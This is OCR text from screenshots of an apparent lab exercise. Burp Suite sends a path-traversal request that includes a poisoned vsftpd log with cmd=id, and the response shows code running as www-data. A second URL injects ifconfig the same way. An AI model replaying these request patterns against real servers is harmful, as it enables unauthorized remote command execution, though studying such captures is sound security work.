 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.1.4 ?
Request
Raw Params Headers Hex
1 GET /rfi/rfi.php?cmd=id&language=
../../../../../../../../var/log/vsftpd.log HTTP/1.1
2 Host: 192.168.1.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ar,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Oct 2021 22:34:16 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 364
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sun Oct 10 17:18:44 2021 [pid 3876] CONNECT: Client "::ffff:192.168.1.10"
10 Sun Oct 10 17:18:51 2021 [pid 3875] [de] FAIL LOGIN: Client "::ffff:192.168.1.10"
11 Sun Oct 10 18:31:29 2021 [pid 6273] CONNECT: Client "::ffff:192.168.1.10"
12 Sun Oct 10 18:31:36 2021 [pid 6272] [uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 ] FAIL LOGIN: Client "::ffff:192.168.1.10"
14
? uid=33(www-data) gid=33(www-data) groups=33(www-data) 1 match \n Pretty
Done 555 bytes | 6 millis
Ap
templates/book.php?bookNumber=/var/log/vsftpd.log&commandInjection=ifconfig
3
Wed Nov 25 02:51:25 2020 [pid 21858] CONNECT: Client "::ffff: " Wed Nov 25 08:11:25 2020 [pid 2175] CONNECT: Client "::ffff: " Thu Nov 26
02:37:43 2020 [pid 2965] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02 2020 [pid 2968] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02
2020 [pid 2970] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02 2020 [pid 2972] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02 2020 [pid
2973] CONNECT: Client "::ffff: " Thu Nov 26 02:38:04 2020 [pid 2967] [anonymous] FAIL LOGIN: Client "::ffff: " Thu Nov 26 02:38:04
2020 [pid 2969] [anonymous] FAIL LOGIN: Client "::ffff: " Thu Nov 26 02:38:04 2020 [pid 2966] [anonymous] FAIL LOGIN: Client "::ffff: "
71°F ENG 12:34 AM
10/11/2021
1